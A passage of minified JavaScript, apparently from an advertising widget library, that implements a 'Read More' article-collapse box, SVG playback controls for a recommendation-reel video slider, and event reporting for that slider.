e?{name:"unknown",func:e}:e}}(window,document),((e,t)=>{const r="tbl-forkorts-article",i=` ${r} ${r}-active`,o=`tbl-read-more-box-btn`,n="tbl-read-more-button-arrow",a="Read%20More",s=400;function l(e,t){const r=TRC.translationManager.getLabel({feature:"read-more",label:"DEFAULT_CAPTION"})||a;return{caption:e&&e.caption||t&&t.caption||r&&decodeURIComponent(r),boxSelector:e&&e.boxSelector||t&&t.boxSelector||null,threshold:e&&e.threshold||t&&t.threshold||1100,backgroundColor:e&&e.backgroundColor||t&&t.backgroundColor||"#fff",minimizedSize:e&&e.minimizedSize||t&&t.minimizedSize||800,scrollSize:e&&e.scrollSize||t&&t.scrollSize||800,buttonTop:e&&e.buttonTop||t&&t.buttonTop||48,buttonBottom:e&&e.buttonBottom||t&&t.buttonBottom||28,divTop:e&&e.divTop||t&&t.divTop||75,gradient:e&&e.gradient||t&&t.gradient||40,cutoffType:e&&e.cutoffType||t&&t.cutoffType||"ARTICLE",anchorSelector:e&&e.anchorSelector||t&&t.anchorSelector||null,lengthFromAnchorElementType:e&&e.lengthFromAnchorElementType||t&&t.lengthFromAnchorElementType||"BELOW",lengthFromAnchorElement:e&&e.lengthFromAnchorElement||t&&t.lengthFromAnchorElement||30}}function c(e){return`.${r} { max-height: inherit; } .${r}.tbl-forkorts-article-active { max-height: calc(${e.minimizedSize}px - 35px); overflow: hidden; position: relative; }.tbl-read-more-box { position: absolute; z-index: 4; left: 0; right: 0; /* there's a small line between the start of the feed/widget aand you can see the content there. so i placed the gradient 2px lower. */ bottom: -2px; display: none; text-align: center; padding: ${e.divTop}px 12px calc(50px - 35px); background: linear-gradient(to bottom, rgba(255, 255, 255, 0.05) 10%, ${e.backgroundColor} 60%, ${e.backgroundColor} 100%); } .tbl-read-more-box .tbl-read-more-btn { background: #F7F7F7; border: 1px solid #bebebe; border-radius: 24px; color: #5C5C5C; width: 130px; margin: -6px 0 40px 0; padding: 8px 20px 8px 25px; height: 30px; line-height: 14px; font-size: 14px; font-weight: 500; text-align: center; } .tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn { padding: 8px 25px 8px 20px; } .tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn .tbl-read-more-button-arrow { margin: 0 6px 0 0; } .tbl-read-more-box .tbl-read-more-btn .tbl-read-more-button-arrow { width: 8px; height: 8px; margin: 0 0 0 6px; } .tbl-read-more-box .tbl-read-more-btn:hover { cursor: pointer; text-decoration: none; background: #ececec; color: #5C5C5C; }.${r}-active .tbl-read-more-box { display: block; }`}function d(){return e.pageYOffset||t.documentElement.scrollTop||t.body.scrollTop}function p(e){const i=t.querySelector(`.${r}`);e.preventDefault(),e.stopPropagation(),i.classList.remove(`${r}-active`),i.style.maxHeight="",TRC.readMoreVisible=!1,f.call(this,"clicked","true",null),TRC.EventsAPI.readmore("click",this.response&&this.response.trc),TRC.dispatch("readMoreClicked")}function h(e,r){const i=t.createElement("div");return i.className=`tbl-read-more-box`,i.innerHTML=`<a \n                            id="${o}_${r}" \n                            class="tbl-read-more-btn ${"rtl"===TRCImpl.direction?"tbl-rtl-read-more-btn":""}"\n                            href="#" \n                        > \n                            ${e.caption}\n                            ${u()}\n                        </a>`,i}function u(){return`\n            <svg class='${n}' viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <path \n                    d="M6.85381 0.203525L3.99181 3.06553L1.12981 0.203525C1.00407 0.0820867 0.835672 0.0148905 0.660874 0.0164095C0.486076 0.0179284 0.318868 0.088041 0.195262 0.211646C0.0716568 0.335252 0.00154415 0.50246 2.52017e-05 0.677258C-0.00149374 0.852056 0.0657025 1.02046 0.187141 1.14619L3.52047 4.47953C3.64549 4.60451 3.81503 4.67472 3.99181 4.67472C4.16858 4.67472 4.33812 4.60451 4.46314 4.47953L7.79647 1.14619C7.86015 1.08469 7.91094 1.01113 7.94588 0.929795C7.98081 0.848459 7.99921 0.760979 7.99997 0.67246C8.00074 0.58394 7.98388 0.496154 7.95036 0.414223C7.91683 0.332292 7.86733 0.257857 7.80474 0.195262C7.74214 0.132667 7.66771 0.083165 7.58578 0.0496444C7.50385 0.0161238 7.41606 -0.00074404 7.32754 2.51711e-05C7.23902 0.000794382 7.15154 0.0191852 7.0702 0.0541246C6.98887 0.0890639 6.91531 0.139852 6.85381 0.203525Z"\n                    fill="#BCBCBC"\n                />\n            </svg>\n        `}function m(r,i){const o=r.context||i.context;"parent"===o&&(e=e.parent,t=e.parent.document),"top"===o&&(e=e.top,t=e.top.document)}function g(e,r){const i=r||"kortWidgetCssStyle";let o=t.querySelector(`#${i}`);o&&o.parentNode.removeChild(o),(o=t.createElement("div")).id=i,o.innerHTML=`&shy;<style>${e}</style>`,t.documentElement.appendChild(o)}function b(e,r,i){let o,n;if("PAGE_ELEMENT"===e.cutoffType&&(n=t.querySelector(e.anchorSelector))){const t=n.getBoundingClientRect(),a=r.getBoundingClientRect();"ABOVE"===e.lengthFromAnchorElementType?o=t.top-a.top-e.lengthFromAnchorElement:(o=t.bottom-a.top+e.lengthFromAnchorElement,o+=i.getBoundingClientRect().height)}return o}function f(e,t,r){if(TRC.util.isPercentEnabled(TRCImpl.global,"read-more-events-enabled")){const i={event_type:"read_more",event_state:e,event_value:t,event_msg:r};this.sendEvent("supply-feature",{d:JSON.stringify(i)},null)}}function v(e,t,r){function i(e){for(;-1===e.className.indexOf("trc_related_container")||e.parentNode.className.indexOf("trc_related_container")>-1;)e=e.parentNode;return e}const o=i(e.container),n=d(),a=r.getBoundingClientRect().top+n;if(n<t.scrollSize)return{scrollHeight:n,renderHeight:t.minimizedSize+a,articleRenderOffset:t.minimizedSize};const l=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0),c=o.getBoundingClientRect().top,p=c-l;if(p<2*s)return null;const h=n+l,u={scrollHeight:n,renderHeight:h+s,articleRenderOffset:h+s-a};return u}function C(n){const a=s(n);function s(n){try{const a=f.trcBind(n);TRC.tlf&&console.time("init Read More"),a("Available",!0,null);const s=l(n.readMorePageConfig,n.readMoreConfig);if(m(n.readMorePageConfig,n.readMoreConfig),!e.matchMedia)return a("Rendered",!1,"match media is not supported"),!1;if(!s.boxSelector)return a("Rendered",!1,"no box selector defined"),!1;const u=t.querySelector(s.boxSelector);if(!u)return a("Rendered",!1,"box content not detected"),!1;if(t.querySelector(`.${r}`)===u)return a("Rendered",!1,"box content already in use"),!1;let C=!(d()>=s.scrollSize);if(TRCImpl.global["read-more-scroll-fast-enabled"]&&(C=v(n,s,u))&&s.minimizedSize<C.articleRenderOffset&&(s.minimizedSize=C.articleRenderOffset),!C||u.offsetHeight<s.threshold)return a("Rendered",!1,"dimensions exception"),!1;u.className+=i,g(c(s));const T=h(s,n.id);u.appendChild(T);const y=b(s,u,T);y&&(u.style.maxHeight=`${y}px`),TRC.CLSReporter.addCLSEventFilter({prefixMessage:"Send CLS report from Read-More"}),TRC.readMoreVisible=!0,TRC.dispatch("readMoreRendered"),TRC.EventsAPI.readmore("render",n.response&&n.response.trc),TRCImpl.global["read-more-scroll-fast-enabled"]&&TRCImpl.sendAbTestEvent("rendered",{renderingHeight:C.renderHeight,scrollHeight:C.scrollHeight}),t.querySelector(`#${o}_${n.id}`).addEventListener("click",p.trcBind(n),!1),a("Rendered",!0,null);const R={targetElement:T,onEnter:()=>{a("Visible",!0,null),TRC.intersections.unobserve(_)}},_=TRC.intersections.observe(R);return TRC.tlf&&console.timeEnd("init Read More"),!0}catch(e){return __trcError("Error read more init",e),!1}}a||TRC.EventsAPI.readmore("none",n.response&&n.response.trc)}TRC._translationQueue=TRC._translationQueue||[],TRC._translationQueue.push({"read-more":{DEFAULT_CAPTION:a}}),TRC.setReadMore=C})(window,document);const CLASSES={SLIDER:"tbl-reco-reel-slider",SLIDER_CLOSE:"tbl-reco-reel-slider-close",SLIDER_CLOSE_HOVER:"tbl-close-hover",SLIDER_MOBILE:"tbl-slider-mobile",SLIDER_DESKTOP:"tbl-slider-desktop",SLIDER_OVERLAY:"tbl-slider-overlay",SLIDER_CONTROLLERS:"tbl-slider-controllers",SHOW_SLIDER_OVERLAY:"tbl-slider-show",SLIDER_CONTROL:"tbl-slider-control",SLIDER_PLAY:"tbl-slider-play",SLIDER_NAVIGATION:"tbl-slider-navigation",SLIDER_CLOSE_BUTTON:"tbl-slider-close",SLIDER_ARROW:"tbl-slider-arrow-btn",SLIDER_CLOSE_BTN:"tbl-slider-close-btn",PAUSE:"tbl-slider-pause",HIDDEN:"tbl-hidden",TEXT_CONTAINER:"tbl-text-container",MIN_DESIGN_WRAPPER:"tbl-reco-reel-min-design",START_CTA_ANIMATION:"tbl-start-cta",TVRL_LAYOUT:"tbl-reco-reel-tvrl-layout",TVRL_BUTTON:"tbl-tvrl-button",VERTICAL_VIDEO:"tbl-vid-vertical"},ATTRIBUTES={FRIENDLY_OVERLAY:"data-tbl-friendly-overlay"},DIRECTIONS={BOTTOM:"bottom",LEFT:"left"},POSITIONS={ABOVE_RECOREEL:"above",BELOW_RECOREEL:"below"},ANIMATION_STATUS={PAUSED:"paused",RUNNING:"running"},PLATFORMS={DESKTOP:"desktop",MOBILE:"mobile"},SELECTORS={TITLE_BACKGROUND:".tbl-text-under-title-background"},CONTROL_BUTTON_TYPES={BACK:"back",PLAY:"play",PAUSE:"pause",FORWARD:"forward",CLOSE:"close",NAVIGATE:"navigate",MUTE:"mute",SKIP:"skip",SKIP_AD:"skip-ad",MUTE_OFF:"mute-off"},SLIDER_ALLOWED_PER_SESSION_STORAGE_NAME="tbl-tvrl-show-in-session",ADD="addClass",REMOVE="removeClass",TICK_CYCLE=150,CONTROLLERS_FADE_DURATION=2e3,CLIENT_PROPERTIES={ENABLE_SLIDER:"recommendationReel-enable-slider",NAVIGATION_TEXT:"recommendationReel-slider-navigation-text",BELOW_ONLY:"recommendationReel-slider-below-only",BELOW_FIRST_ITEM_ONLY:"recommendationReel-slide-below-first-item-only",START_FROM_SLIDER:"recommendationReel-slider-start-from-slider",SLIDER_POSITION:"recommendationReel-slider-position",SLIDER_ALWAYS_ON:"recommendationReel-slider-always-on",SLIDER_ALLOWED_IN_SESSION:"recommendationReel-slider-allowed-in-session",TEXT_UNDER_SLIDER_IN_ONLY:"recommendationReel-slider-text-under-slide-in-only",SLIDER_BOTTOM:"recommendationReel-slider-bottom",ENABLE_TVRL_LAYOUT:"recommendationReel-enable-tvrl-layout",DISCLOSURE_LINK_TEXT:"disclosure-link-text-sponsored",IS_VIDEO_REEL:"recommendationReel-is-videoreel",AUTO_PAUSE:"recommendationReel-auto-pause",IS_MINUTELY_DESIGN:"recommendationReel-is-min-adx",CTA_TEXT:"recommendationReel-min-adx-cta-text",VERTICAL_LINE_COLOR:"recommendationReel-min-adx-line-color",VERTICAL_LINE_FONT_COLOR:"recommendationReel-min-adx-line-font-color",PROGRESS_BAR_COLOR:"recommendationReel-min-adx-progress-color",REEL_INTERVAL:"recommendationReel-interval",ENABLE_CTA:"recommendationReel-enable-side-cta",ENABLE_INDEX_NUMBERS:"recommendationReel-enable-index-numbers",IS_WITH_ITEM_INDICATOR:"recommendationReel-with-item-indicator",SIDE_CTA_BUTTON_TEXT:"recommendationReel-min-adx-side-cta-text",SIDE_CTA_COLOR:"recommendationReel-min-adx-side-cta-color",SIDE_CTA_FONT_COLOR:"recommendationReel-min-adx-cta-font-color",SIDE_CTA_FONT_SIZE:"recommendationReel-min-adx-cta-font-size",SIDE_CTA_FONT_WEIGHT:"recommendationReel-min-adx-cta-font-weight",SIDE_CTA_FONT_FAMILY:"recommendationReel-min-adx-cta-font-family",TVRL_READ_MORE_CTA_TEXT:"recommendationReel-tvrl-read-more-cta-text",TVRL_DISCOVER_CTA_TEXT:"recommendationReel-tvrl-discover-cta-text",TVRL_SKIP_AD_CTA_TEXT:"recommendationReel-tvrl-skip-ad-cta-text",TVRL_CTA_BACKGROUND_COLOR:"recommendationReel-tvrl-cta-background-color",TVRL_CTA_FONT_COLOR:"recommendationReel-tvrl-cta-font-color",TVRL_CTA_FONT_SIZE:"recommendationReel-tvrl-cta-font-size",TVRL_CTA_FONT_WEIGHT:"recommendationReel-tvrl-cta-font-weight",TVRL_CTA_FONT_FAMILY:"recommendationReel-tvrl-cta-font-family"},DEFAULT_REEL_ITEM_TRANSITION=.75,DEFAULT_REEL_INTERVAL=7,EVENT_TYPES={RECO_REEL_SLIDER:"RECO_REEL_SLIDER",CONFIGURATION:"CONFIGURED",VISIBLE:"VISIBLE",INTERACTION:"INTERACTION",AVAILABLE:"AVAILABLE",DEFAULT:"default - detach both ways"},EVENT_VALUES={EVENT_VALUES_LIST:["belowOnly","belowOnlyFirstSlider","shouldStartFromSlider"]},CONTROL_BUTTONS$1={[CONTROL_BUTTON_TYPES.BACK]:`<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <g filter="url(#filter0_d)">\n                            <rect x="11" y="12.137" width="3.27471" height="14.1904" fill="white"/>\n                            <path d="M27.1615 11.0844C27.0293 11.0181 26.8811 10.99 26.7338 11.0032C26.5865 11.0164 26.4457 11.0704 26.3274 11.1592L16.7761 18.3226C16.6773 18.3967 16.5971 18.4929 16.5418 18.6034C16.4865 18.7139 16.4578 18.8358 16.4578 18.9593C16.4578 19.0829 16.4865 19.2048 16.5418 19.3153C16.5971 19.4258 16.6773 19.522 16.7761 19.5961L26.3274 26.7595C26.4651 26.8629 26.6327 26.9187 26.8049 26.9187C26.9287 26.9182 27.0507 26.8894 27.1615 26.8343C27.2936 26.7682 27.4046 26.6666 27.4822 26.5409C27.5598 26.4152 27.6009 26.2705 27.6009 26.1228V11.7959C27.6009 11.6482 27.5598 11.5035 27.4822 11.3778C27.4046 11.2521 27.2936 11.1505 27.1615 11.0844Z" fill="white"/>\n                            </g>\n                            <defs>\n                            <filter id="filter0_d" x="0" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n                            <feOffset/>\n                            <feGaussianBlur stdDeviation="5.5"/>\n                            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n                            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n                            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n                            </filter>\n                            </defs>\n                            </svg>`,[CONTROL_BUTTON_TYPES.PLAY]:`<svg width="33" height="38" viewBox="0 0 33 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <g filter="url(#filter1_d)">\n                            <path d="M11.4787 11.0844C11.6228 11.0181 11.7841 10.99 11.9446 11.0032C12.1052 11.0164 12.2585 11.0704 12.3874 11.1592L22.7932 18.3226C22.9009 18.3967 22.9883 18.4929 23.0485 18.6034C23.1087 18.7139 23.14 18.8358 23.14 18.9593C23.14 19.0829 23.1087 19.2048 23.0485 19.3153C22.9883 19.4258 22.9009 19.522 22.7932 19.5961L12.3874 26.7595C12.2373 26.8629 12.0548 26.9187 11.8672 26.9187C11.7323 26.9182 11.5994 26.8894 11.4787 26.8343C11.3348 26.7682 11.2139 26.6666 11.1293 26.5409C11.0448 26.4152 11 26.2705 11 26.1228V11.7959C11 11.6482 11.0448 11.5035 11.1293 11.3778C11.2139 11.2521 11.3348 11.1505 11.4787 11.0844Z" fill="white"/>\n                            </g>\n                            <defs>\n                            <filter id="filter1_d" x="0" y="0" width="34.14" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n                            <feOffset/>\n                            <feGaussianBlur stdDeviation="5.5"/>\n                            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n                            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n                            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n                            </filter>\n                            </defs>\n                            </svg>`,[CONTROL_BUTTON_TYPES.PAUSE]:`<svg width="33" height="38" viewBox="0 0 33 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <g filter="url(#filter2_d)">\n                            <rect x="11" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n                            <rect x="18.0952" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n                            </g>\n                            <defs>\n                            <filter id="filter2_d" x="0" y="0.0454712" width="32.9157" height="37.8278" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n                            <feOffset/>\n                            <feGaussianBlur stdDeviation="5.5"/>\n                            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n                            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n                            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n                            </filter>\n                            </defs>\n                            </svg>`,[CONTROL_BUTTON_TYPES.FORWARD]:`<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <g filter="url(#filter3_d)">\n                            <rect width="3.27471" height="14.1904" transform="matrix(-1 0 0 1 28.0001 12.137)" fill="white"/>\n                            <path d="M11.8385 11.0844C11.9708 11.0181 12.1189 10.99 12.2663 11.0032C12.4136 11.0164 12.5543 11.0704 12.6727 11.1592L22.2239 18.3226C22.3228 18.3967 22.403 18.4929 22.4583 18.6034C22.5135 18.7139 22.5423 18.8358 22.5423 18.9593C22.5423 19.0829 22.5135 19.2048 22.4583 19.3153C22.403 19.4258 22.3228 19.522 22.2239 19.5961L12.6727 26.7595C12.5349 26.8629 12.3673 26.9187 12.1951 26.9187C12.0714 26.9182 11.9494 26.8894 11.8385 26.8343C11.7065 26.7682 11.5955 26.6666 11.5179 26.5409C11.4403 26.4152 11.3992 26.2705 11.3992 26.1228V11.7959C11.3992 11.6482 11.4403 11.5035 11.5179 11.3778C11.5955 11.2521 11.7065 11.1505 11.8385 11.0844Z" fill="white"/>\n                            </g>\n                            <defs>\n                            <filter id="filter3_d" x="0.39917" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n                            <feOffset/>\n                            <feGaussianBlur stdDeviation="5.5"/>\n                            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n                            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n                            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n                            </filter>\n                            </defs>\n                            </svg>`,[CONTROL_BUTTON_TYPES.MUTE]:`<svg height="100%" width="100%" viewBox="0 0 35 35">\n                        <path d="m 21.48,17.98 c 0,-1.77 -1.02,-3.29 -2.5,-4.03 v 2.21 l 2.45,2.45 c .03,-0.2 .05,-0.41 .05,-0.63 z m 2.5,0 c 0,.94 -0.2,1.82 -0.54,2.64 l 1.51,1.51 c .66,-1.24 1.03,-2.65 1.03,-4.15 0,-4.28 -2.99,-7.86 -7,-8.76 v 2.05 c 2.89,.86 5,3.54 5,6.71 z M 9.25,8.98 l -1.27,1.26 4.72,4.73 H 7.98 v 6 H 11.98 l 5,5 v -6.73 l 4.25,4.25 c -0.67,.52 -1.42,.93 -2.25,1.18 v 2.06 c 1.38,-0.31 2.63,-0.95 3.69,-1.81 l 2.04,2.05 1.27,-1.27 -9,-9 -7.72,-7.72 z m 7.72,.99 -2.09,2.08 2.09,2.09 V 9.98 z" fill="white">\n                        </path>\n                        </svg>`,[CONTROL_BUTTON_TYPES.SKIP]:`<svg style="display:inline-block" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 10L7.08333 5L0 0V10ZM8.33333 0V10H10V0H8.33333Z" fill="white"></path></svg>`},TVRL_CONTROL_BUTTONS$1={[CONTROL_BUTTON_TYPES.PLAY]:`<svg xmlns="http://www.w3.org/2000/svg" width="19" height="22" viewBox="0 0 19 22" fill="none">\n                          <path fill-rule="evenodd" clip-rule="evenodd" d="M4.05926 21.6443C2.75025 22.391 1.0902 21.9238 0.351423 20.6007C0.12105 20.1881 0 19.7224 0 19.2486L0 2.75088C0 1.23161 1.2185 0 2.72159 0C3.24134 0 3.75023 0.150429 4.18807 0.433502L17.7445 9.19793C19.0108 10.0166 19.3807 11.7177 18.5708 12.9976C18.3311 13.3764 18.0032 13.69 17.6157 13.911L4.05926 21.6443Z" fill="white"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.PAUSE]:`<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">\n                          <path d="M3.05556 0.5C1.36802 0.5 0 1.84848 0 3.5119V20.4881C0 22.1515 1.36802 23.5 3.05556 23.5C4.74309 23.5 6.11111 22.1515 6.11111 20.4881V3.5119C6.11111 1.84848 4.74309 0.5 3.05556 0.5Z" fill="white"/>\n                          <path d="M16.9444 0.5C15.2569 0.5 13.8889 1.84848 13.8889 3.5119V20.4881C13.8889 22.1515 15.2569 23.5 16.9444 23.5C18.632 23.5 20 22.1515 20 20.4881V3.5119C20 1.84848 18.632 0.5 16.9444 0.5Z" fill="white"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.BACK]:`<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n                          <path d="M12.75 2.5L3.25 12L12.75 21.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.FORWARD]:`<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n                          <path d="M2.25 21.5L11.75 12L2.25 2.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.MUTE]:`<svg xmlns="http://www.w3.org/2000/svg" width="39" height="39" viewBox="0 0 39 39" fill="none">\n                          <path fill-rule="evenodd" clip-rule="evenodd" d="M20.0746 6.84316L14.9601 11.7927C14.816 11.9321 14.6204 12.0105 14.4165 12.0105H10.4313C8.63827 12.0105 7.1847 13.4156 7.1847 15.149V20.851C7.1847 22.2877 8.18336 23.499 9.54625 23.8715L6.40109 26.6723C5.91748 27.1029 5.86389 27.8401 6.28014 28.3362C6.71407 28.8533 7.48948 28.9097 7.99363 28.4607L29.5989 9.22093C30.0825 8.79026 30.1361 8.05312 29.7199 7.55703C29.2859 7.03989 28.5105 6.98352 28.0064 7.43247L25.1527 9.97375V8.87497C25.1527 8.11194 24.8389 7.38021 24.2804 6.84096C23.1184 5.71882 21.2354 5.71981 20.0746 6.84316ZM22.7569 12.1072V8.87497C22.7569 8.74779 22.704 8.62584 22.6097 8.53596L22.5309 8.47461C22.336 8.35191 22.0713 8.37251 21.8998 8.53633L16.7204 13.4858C16.1037 14.0752 15.2669 14.4063 14.3943 14.4063H10.3585C9.92877 14.4063 9.58043 14.7388 9.58043 15.149V20.851C9.58043 21.2612 9.92877 21.5937 10.3585 21.5937H12.1041L22.7569 12.1072Z" fill="white"/>\n                          <path d="M20.0746 29.1568L15.5516 24.7797L17.3933 23.1572L21.8998 27.4637C21.994 27.5536 22.1217 27.6042 22.255 27.6042C22.5322 27.6042 22.7569 27.3897 22.7569 27.125V18.4321L26.8577 14.8194C28.0019 15.4215 28.7454 16.6199 28.7454 18.0001C28.7454 19.9847 27.2562 21.5936 25.1527 21.5938V27.125C25.1527 28.7128 23.8211 30 22.1786 30C21.3893 30 20.6324 29.6967 20.0746 29.1568Z" fill="white"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.MUTE_OFF]:`<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">\n                          <path fill-rule="evenodd" clip-rule="evenodd" d="M14.0746 0.843159L8.96009 5.79267C8.81599 5.93213 8.62044 6.01049 8.41654 6.01049H4.43133C2.63827 6.01049 1.1847 7.41564 1.1847 9.14899V14.851C1.1847 16.2877 2.18336 17.499 3.54625 17.8715L0.401093 20.6723C-0.0825221 21.1029 -0.136106 21.8401 0.280144 22.3362C0.714068 22.8533 1.48948 22.9097 1.99363 22.4607L23.5989 3.22093C24.0825 2.79026 24.1361 2.05312 23.7199 1.55703C23.2859 1.03989 22.5105 0.983518 22.0064 1.43247L19.1527 3.97375V2.87497C19.1527 2.11194 18.8389 1.38021 18.2804 0.840957C17.1184 -0.281178 15.2354 -0.280193 14.0746 0.843159ZM16.7569 6.10717V2.87497C16.7569 2.74779 16.704 2.62584 16.6097 2.53596L16.5309 2.47461C16.336 2.35191 16.0713 2.37251 15.8998 2.53633L10.7204 7.48584C10.1037 8.07516 9.2669 8.40629 8.39429 8.40629H4.35847C3.92877 8.40629 3.58043 8.73881 3.58043 9.14899V14.851C3.58043 15.2612 3.92877 15.5937 4.35847 15.5937H6.10405L16.7569 6.10717Z" fill="#989898"/>\n                          <path d="M14.0746 23.1568L9.55159 18.7797L11.3933 17.1572L15.8998 21.4637C15.994 21.5536 16.1217 21.6042 16.255 21.6042C16.5322 21.6042 16.7569 21.3897 16.7569 21.125V12.4321L20.8577 8.81943C22.0019 9.4215 22.7454 10.6199 22.7454 12.0001C22.7454 13.9847 21.2562 15.5936 19.1527 15.5938V21.125C19.1527 22.7128 17.8211 24 16.1786 24C15.3893 24 14.6324 23.6967 14.0746 23.1568Z" fill="#989898"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.SKIP]:`<svg xmlns="http://www.w3.org/2000/svg" width="12" height="16" viewBox="0 0 12 16" fill="none">\n                          <path d="M10.8323 6.77213C11.4001 7.1703 11.4001 8.01152 10.8323 8.40969L1.57411 14.9014C0.911408 15.3661 1.71268e-07 14.892 2.08482e-07 14.0826L8.05432e-07 1.09921C8.42646e-07 0.28982 0.911409 -0.184249 1.57411 0.28043L10.8323 6.77213Z" fill="#212325"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.SKIP_AD]:`<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none">\n                          <g filter="url(#filter0_d_3044_1127)">\n                            <path d="M13.0858 9H5.5C4.94772 9 4.5 8.55228 4.5 8C4.5 7.44772 4.94772 7 5.5 7H13.0858L10.7929 4.70711C10.4024 4.31658 10.4024 3.68342 10.7929 3.29289C11.1834 2.90237 11.8166 2.90237 12.2071 3.29289L16.9071 7.99289L16.3006 8.59936C16.2724 8.63692 16.2413 8.67294 16.2071 8.70711L12.2071 12.7071C11.8166 13.0976 11.1834 13.0976 10.7929 12.7071C10.4024 12.3166 10.4024 11.6834 10.7929 11.2929L13.0858 9Z" fill="white"/>\n                          </g>\n                          <defs>\n                            <filter id="filter0_d_3044_1127" x="-1" y="-3" width="24" height="24" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                              <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                              <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n                              <feOffset dy="1"/>\n                              <feGaussianBlur stdDeviation="2"/>\n                              <feComposite in2="hardAlpha" operator="out"/>\n                              <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n                              <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3044_1127"/>\n                              <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3044_1127" result="shape"/>\n                            </filter>\n                          </defs>\n                        </svg>`};class SliderEventManager{static handleSliderEvents(e,t,r){if(!e)return;const{handleSliderConfigEvent:i,sliderSendEvent:o,sliderEventTimer:n}=SliderEventManager;switch(e){case EVENT_TYPES.CONFIGURATION:i(t);break;case EVENT_TYPES.INTERACTION:o(e,t);break;case EVENT_TYPES.AVAILABLE:n(e,r);break;case EVENT_TYPES.VISIBLE:r&&!r.sliderFirstVisible?(n(e,r),r.sliderFirstVisible=!0):o(e)}}static handleSliderConfigEvent(e){if(!e)return;const t=[];EVENT_VALUES.EVENT_VALUES_LIST.forEach(r=>{TRC.util.isTrue(e[r])&&t.push(r)});const r=t.length<1?EVENT_TYPES.DEFAULT:t;SliderEventManager.sliderSendEvent(EVENT_TYPES.CONFIGURATION,r)}static sliderEventTimer(e,t){if(!e)return;const r=performance.now()-t.sliderEventTimer;SliderEventManager.sliderSendEvent(e,r)}static sliderSendEvent(e,t){const r={event_type:EVENT_TYPES.RECO_REEL_SLIDER,event_state:e,event_value:Array.isArray(t)?t.join(","):t};TRCImpl.sendEvent("supply-feature",{d:JSON.stringify(r)},null)}}var SliderEventManager$1={handleSliderEvents:SliderEventManager.handleSliderEvents};class 